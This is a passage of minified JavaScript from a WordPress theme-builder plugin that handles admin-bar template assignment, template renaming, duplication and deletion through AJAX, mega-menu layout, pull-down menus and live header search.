window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"attachment",templateType:"Attachment",assign_to_attachment:btoa(window.location.href)}}):0===a.indexOf("authorid")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"author",templateType:"Author",assign_to_author:a.replace("authorid-","")}}):0===a.indexOf("tagid")&&window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"tag",templateType:"Tag",assign_to_tag:a.replace("tagid-","")}}))}).on("click","#wp-admin-bar-tdb_template_single > a, #wp-admin-bar-tdb_template_category > a, #wp-admin-bar-tdb_template_404 > a, #wp-admin-bar-tdb_template_date > a, #wp-admin-bar-tdb_template_search > a, #wp-admin-bar-tdb_template_attachment > a, #wp-admin-bar-tdb_template_author > a, #wp-admin-bar-tdb_template_tag > a",
function(b){b.preventDefault();var c=jQuery(this),e=c.parent(),f=e.attr("class"),g="",d="",h="",k="";switch(e.attr("id")){case "wp-admin-bar-tdb_template_single":g="single";d="tdb_assign_single_template_to_post";h="tdb_assign_single_template_global";k=f.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_category":g="category";d="tdb_assign_cat_template_to_cat";h="tdb_assign_cat_template_global";k=f.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_404":g="404";d="tdb_assign_404_template_global";
h="";k=f.replace("templateid-","");break;case "wp-admin-bar-tdb_template_date":g="date";d="tdb_assign_date_template_global";h="";k=f.replace("templateid-","");break;case "wp-admin-bar-tdb_template_search":g="search";d="tdb_assign_search_template_global";h="";k=f.replace("templateid-","");break;case "wp-admin-bar-tdb_template_attachment":g="attachment";d="tdb_assign_attachment_template_global";h="";k=f.replace("templateid-","");break;case "wp-admin-bar-tdb_template_author":g="author";d="tdb_assign_author_template_to_author";
h="tdb_assign_author_template_global";k=f.replace(g+"id-","");break;case "wp-admin-bar-tdb_template_tag":g="tag",d="tdb_assign_tag_template_to_tag",h="tdb_assign_tag_template_global",k=f.replace(g+"id-","")}e=jQuery(".tdb-"+g+"-templates");e.length?b.currentTarget===this&&jQuery(b.target).parent().attr("id")==="wp-admin-bar-tdb_template_"+g&&(e.toggle(),c.toggleClass("tdb-templates-open"),c.toggleClass("tdb-templates-close")):(c.addClass("tdb-templates-loading"),e=jQuery('<div class="tdb-templates tdb-'+
g+'-templates" data-type="'+g+'"></div>'),e.insertAfter(c),e.show());a(g,k,d,""===h?!1:!0,h,void 0,function(){c.removeClass("tdb-templates-loading");c.addClass("tdb-templates-open")})}).on("click",".tdb-single-template-global label, .tdb-category-template-global label, .tdb-author-template-global label, .tdb-tag-template-global label",function(a){a.preventDefault();a=jQuery(this);var c=a.closest(".tdb-template-el-global"),b=c.data("type"),f=c.data("global-action");c=a.parent().data(b+"-id");var g=
a.parent().data("template-id"),d=jQuery(".tdb-templates");a={action:f,template_id:g,_nonce:window.tdb_globals.wpRestNonce};switch(b){case "single":a.single_id=c;break;case "category":a.category_id=c;break;case "tag":a.tag_id=c;break;case "author":a.author_id=c}jQuery.ajax({type:"POST",url:td_ajax_url,data:a,success:function(a,c,e){a=jQuery.parseJSON(a);"undefined"!==typeof a.reload&&window.location.reload();"undefined"!==typeof a.global_template_id&&(d.find(".tdb-"+b+'-template-global > input[type="checkbox"]').removeAttr("checked"),
d.find(".tdb-"+b+'-template-global[data-template-id="'+g+'"] > input[type="checkbox"]').attr("checked",!0))},error:function(a,c,b){}});return!1}).on("click",".tdb-template-el-title",function(a){a.preventDefault();if(a.target===a.currentTarget){var c=jQuery(this),b=c.data("action");a=c.data("type");var f=c.data(a+"-id");c=c.data("template-id");b={action:b,template_id:c,_nonce:window.tdb_globals.wpRestNonce};switch(a){case "single":b.single_id=f;break;case "category":b.category_id=f;break;case "author":b.author_id=
f;break;case "tag":b.tag_id=f}jQuery.ajax({type:"POST",url:td_ajax_url,data:b,success:function(a,b,c){"undefined"!==typeof jQuery.parseJSON(a).reload&&window.location.reload()},error:function(a,b,c){}});return!1}}).on("change",".tdb-template-el-title-input",function(a){a.preventDefault();a=jQuery(this);var c=a.closest(".tdb-templates"),b=a.closest(".tdb-template-el"),f=b.find(".tdb-template-el-title:first");c.data("type");c=b.data("template-id");f.html();jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_change_template_name",
template_id:c,template_title:a.val(),_nonce:window.tdb_globals.wpRestNonce},success:function(a,c,b){a=jQuery.parseJSON(a);"undefined"!==typeof a.template_id&&(f.html(a.template_title),f.removeData("title"))},error:function(a,c,b){}})}).on("click",".tdb-template-el-edit",function(a){a.preventDefault();var c=jQuery(this);a=c.closest(".tdb-templates");var b=c.closest(".tdb-template-el");c=b.find(".tdb-template-el-title:first");a.data("type");b.data("template-id");b=c.html();"undefined"===typeof c.data("title")&&
(a.find(".tdb-template-el-title").each(function(a,c){a=jQuery(c);c=a.data("title");"undefined"!==typeof c&&(a.html(c),a.removeData("title"))}),c.data("title",c.html()),c.html('<input class="tdb-template-el-title-input" type="text" value="'+b+'">'),c.find("input").focus().select())}).on("click",".tdb-template-el-duplicate",function(b){b.preventDefault();b=jQuery(this);var c=b.closest(".tdb-templates"),e=b.closest(".tdb-template-el"),f=e.find(".tdb-template-el-title:first"),g=c.data("type");b=e.data("template-id");
var d=f.html(),h=f.data(g+"-id"),k=f.data("action"),l="";0<=["single","category","tag","author"].indexOf(g)&&(e=e.find(".tdb-template-el-global:first"),e.length&&(l=e.data("global-action")));tdbApi.run({wpNonce:window.tdb_globals.wpRestNonce,cloudEndPoint:"td-cloud-library/new_template",post:{postId:b,templateType:g,templateName:d,duplicateTemplate:!0},done:function(b){c.removeData("tdb-templates");a(g,0<=["single","category","tag","author"].indexOf(g)?h:"",k,""===l?!1:!0,l)},error:function(a){console.log("td-cloud-library/new_template ( duplicate template ) - ERROR",
a)}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("keyup",".tdb-template-el-title-input",function(a){27===a.keyCode&&jQuery(this).trigger("change")}).on("click",".tdb-template-el-delete",function(a){a=jQuery(this);a.closest(".tdb-templates");var c=a.closest(".tdb-template-el");a=c.data("template-id");jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"tdb_delete_template",template_id:a,_nonce:window.tdb_globals.wpRestNonce},success:function(a,b,g){a=jQuery.parseJSON(a);"undefined"!==
typeof a.reload&&window.location.reload();"undefined"!==typeof a.template_id&&c.remove()},error:function(a,c,b){}});jQuery(".tdb-template-el-title-input").trigger("change")}).on("click",function(a){a=jQuery(a.target);a.closest("#wp-admin-bar-tdb_template_single").length||a.closest("#wp-admin-bar-tdb_template_category").length||a.closest("#wp-admin-bar-tdb_template_404").length||a.closest("#wp-admin-bar-tdb_template_date").length||a.closest("#wp-admin-bar-tdb_template_search").length||a.closest("#wp-admin-bar-tdb_template_attachment").length||
a.closest("#wp-admin-bar-tdb_template_author").length||a.closest("#wp-admin-bar-tdb_template_tag").length||(a=jQuery(".tdb-templates"),a.length&&(a.hide(),a.prev("a").removeClass("tdb-templates-open").addClass("tdb-templates-close"),jQuery(".tdb-template-el-title-input").trigger("change")))})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;
0<a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu").length&&(window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function c(){h=e.find(".tdb-menu .tdb-mega-menu .sub-menu");h.each(function(){d=-f.left+"px";jQuery(this).attr("style","left:"+d+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(e.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var e=a.jqueryObj,f,g,d,h,k=!1;jQuery(window).resize(function(){setTimeout(function(){f=
e.offset();g=f.left;c();b&&setInterval(function(){f=e.offset();f.left!==g&&(c(),g=f.left)},1E3)},1500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function c(){d=e.find(".tdb-menu .tdb-mega-menu ul");d.show();d.each(function(){jQuery(this).css("left","");h=jQuery(this).offset();k=h.left;0>k?jQuery(this).offset({left:0}):(l=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>l&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});m||(e.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),
m=!0);d.hide()}var e=a.jqueryObj,f,g,d,h,k,l,m=!1;setTimeout(function(){jQuery(window).resize(function(){f=e.offset();g=f.left;c();b&&setInterval(function(){f=e.offset();f.left!==g&&(c(),g=f.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+
0)+"px"))}},_getMouseAngleDirection:function(a,b,c,e){return Math.atan2(c-a,e-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var c=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");c.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var d=c.parent(),e=jQuery("body");e.hasClass(a._openMenuBodyClass)&&!d.is(b.target)&&
0===d.has(b.target).length&&(d.removeClass(a._openMenuClass),d.children(".sub-menu").hide(),e.removeClass(a._openMenuBodyClass))}),c.on("touchstart",function(b){b.preventDefault();b.stopPropagation();var d=jQuery(this);b=d.parent();var e=jQuery("body");b.hasClass(a._openMenuClass)?null!==d.attr("href")&&"#"!==d.attr("href")?window.location.href=d.attr("href"):((b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu"))&&e.removeClass(a._openMenuBodyClass),b.removeClass(a._openMenuClass),
b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass)):(b.parent().hasClass("tdb-menu")||b.parent().hasClass("top-header-menu")?(c.parent().removeClass(a._openMenuClass),c.parent().children(".sub-menu").hide()):(d=b.siblings(),d.removeClass(a._openMenuClass),d.find(".sub-menu").hide(),d.find("li").removeClass(a._openMenuClass)),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b),e.addClass(a._openMenuBodyClass))});else{var e={},f,g=!0;b.on("mouseleave",
function(){c.parent().removeClass(a._openMenuClass);c.parent().children(".sub-menu").hide();e={}});b.find(".menu-item").hover(function(){var b=jQuery(this),h="",k,l;if(b.hasClass("menu-item-has-children")||b.hasClass("tdb-mega-menu"))if(b.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(e))b.addClass(a._openMenuClass),b.children(".sub-menu").show(),e=b;else{if(b[0]!==e[0]){var m=l=k=0;var n=null;!0===g&&(g=!1,f=setTimeout(function(){c.parent().removeClass(a._openMenuClass);c.parent().children(".sub-menu").hide();
b.addClass(a._openMenuClass);b.children(".sub-menu").show();e=b},400));b.on("mousemove",function(d){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,d.pageX,d.pageY),l=d.pageX,m=d.pageY):(k++,0===l&&0===m&&(l=d.pageX,m=d.pageY));null!==n&&(85<n||-85>n)&&(c.parent().removeClass(a._openMenuClass),c.parent().children(".sub-menu").hide(),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),b.off("mousemove"),clearTimeout(f),g=!0,e=b)})}}else h=b.siblings(),h.removeClass(a._openMenuClass),h.find(".sub-menu").hide(),
h.find("li").removeClass(a._openMenuClass),b.addClass(a._openMenuClass),b.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(b);else b.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(e)||(m=l=k=0,n=null,!0===g&&(g=!1,f=setTimeout(function(){c.parent().removeClass(a._openMenuClass);c.parent().children(".sub-menu").hide();e={}},400)),b.on("mousemove",function(d){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(l,m,d.pageX,d.pageY),l=d.pageX,m=d.pageY):(k++,0===l&&0===m&&(l=d.pageX,m=d.pageY));null!==
n&&(85<n||-85>n)&&(c.parent().removeClass(a._openMenuClass),c.parent().children(".sub-menu").hide(),b.off("mousemove"),clearTimeout(f),g=!0,e={})})):(e=b.parent(),h=b.siblings(),h.removeClass(a._openMenuClass),h.find(".sub-menu").hide(),h.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(f),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();
var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){a=jQuery(b);var c=a.parent().attr("id"),e=jQuery("."+c);b="";"none"!==e.css("max-width")&&(b=e.css("max-width"));if(e.hasClass("tdb-menu-items-in-more")){var f=a.find(".tdb-menu:first"),g=f.parents(".tdb-menu-items-pulldown:first"),d=[],h=new tdPullDown.item;if(void 0!==e.css("display")&&"inline-block"===e.css("display")){var k=e.closest(".vc_column_container");g=k;e="";e=0!==
k.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";k.find(e+" > .td_block_wrap").each(function(){var a=.9*k.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==c)if(b<a)d.push(jQuery(this));else return!1})}h.blockUid=c;h.horizontal_jquery_obj=f;h.vertical_jquery_obj=a.find(".tdb-menu-items-dropdown:first");h.horizontal_element_css_class="tdb-menu-item-button";h.horizontal_no_items_css_class="tdb-menu-items-empty";h.container_jquery_obj=g;h.horizontal_max_width=
b;h.excluded_jquery_elements=d;tdPullDown.add_item(h)}f.parents(".tdb-menu-items-pulldown:first").hasClass("tdb-menu-items-pulldown-inactive")&&f.parents(".tdb-menu-items-pulldown:first").removeClass("tdb-menu-items-pulldown-inactive")})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+a.blockUid+" .tdb-head-search-form-input").get(0)!==
b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
a.jqueryObj.find(".tdb-aj-cur-element"),0<b.length?window.location=b.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;if(b.which&&40===b.which||b.keyCode&&40===b.keyCode)return tdbSearch.move_prompt_down(a),!1;if(b.which&&38===b.which||b.keyCode&&38===b.keyCode)return tdbSearch.move_prompt_up(a),!1;(b.which&&8===b.which||b.keyCode&&8===b.keyCode)&&1===jQuery(this).val().length&&a.jqueryObj.find(".tdb-aj-search").empty();tdbSearch.set_input_focus(a);setTimeout(function(){tdbSearch.do_ajax_call(a)},
100);return!0}});var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;window.tdb_globals.isAjax?b||(a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer)):a.isSearchFormFull?tdbSearch.searchFormWidth(a,!0,a.inComposer):tdbSearch.searchFormWidth(a,!1,a.inComposer);a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbSearch.items.push(a);tdbSearch._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbSearch.items.length;b++)if(tdbSearch.items[b].blockUid===a)return tdbSearch.items.splice(b,1),!0;return!1},searchFormWidth:function(a,b,c){function e(){h=-g.left+"px";k.attr("style",k.attr("style")+";left:"+h)}var f=a.jqueryObj,g,d,h,k=f.find(".tdb-drop-down-search");jQuery(window).resize(function(){k.attr("style","width: "+jQuery("body").outerWidth()+"px !important");b&&setTimeout(function(){g=f.offset();d=g.left;e();c&&setInterval(function(){g=f.offset();
g.left!==d&&(e(),d=g.left)},1E3)},500)});jQuery(window).resize()},show_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").addClass(a._openSearchFormClass);!0!==tdDetect.isIos&&setTimeout(function(){document.querySelector("."+a.blockUid+" .tdb-head-search-form-input").focus()},200);a._is_search_open=!0},hide_search_box:function(a){a.jqueryObj.find(".tdb-drop-down-search").removeClass(a._openSearchFormClass);a._is_search_open=!1},move_prompt_up:function(a){!0===a._first_down_up?(a._first_down_up=
!1,0===a._current_selection_index?a._current_selection_index=a._last_request_results_count-1:a._current_selection_index--):0===a._current_selection_index?a._current_selection_index=a._last_request_results_count:a._current_selection_index--;tdbSearch._repaintCurrentElement(a)},move_prompt_down:function(a){!0===a._first_down_up?a._first_down_up=!1:a._current_selection_index===a._last_request_results_count?a._current_selection_index=0:a._current_selection_index++;tdbSearch._repaintCurrentElement(a)},
set_input_focus:function(a){a._current_selection_index=0;a._first_down_up=!0;a.jqueryObj.find(".tdb-search-form").fadeTo(100,1);a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element")},remove_input_focus:function(a){0!==a._last_request_results_count&&a.jqueryObj.find(".tdb-head-search-form-input").addClass("tdb-head-search-nofocus")},_repaintCurrentElement:function(a){a.jqueryObj.find(".td_module_wrap").removeClass("tdb-aj-cur-element");a._current_selection_index>a._last_request_results_count-
1?(a.jqueryObj.find(".tdb-search-form").fadeTo(100,1),a.jqueryObj.find(".tdb-head-search-form-input").removeClass("tdb-head-search-nofocus")):(tdbSearch.remove_input_focus(a),a.jqueryObj.find(".td_module_wrap").eq(a._current_selection_index).addClass("tdb-aj-cur-element"))},do_ajax_call:function(a){var b=a.jqueryObj.find(".tdb-head-search-form-input").val();""===b?tdbSearch.set_input_focus(a):tdLocalCache.exist("tdb-"+b)?tdbSearch.process_ajax_response(tdLocalCache.get("tdb-"+b),a):jQuery.ajax({type:"POST",
url:td_ajax_url,data:{action:"td_ajax_search",module:"tdb_module_search",atts:a.blockAtts,td_string:b,limit:a._resultsLimit},success:function(c,e,f){tdLocalCache.set("tdb-"+b,c);tdbSearch.process_ajax_response(c,a)},error:function(a,b,f){window.console.log(f)}})},process_ajax_response:function(a,b){var c=b.jqueryObj.find(".tdb-head-search-form-input").val(),e=b.jqueryObj.find(".tdb-aj-search");""===c?e.empty():(a=jQuery.parseJSON(a),a.td_search_query===c&&(b._current_selection_index=0,b._last_request_results_count=
a.td_total_in_list,b._first_down_up=!0,e.html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items(".tdb-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},hideAllItems:function(){tdbSearch.items.forEach(function(a){tdbSearch.hide_search_box(a)})}}})();jQuery().ready(function(){tdbSearch.init()});

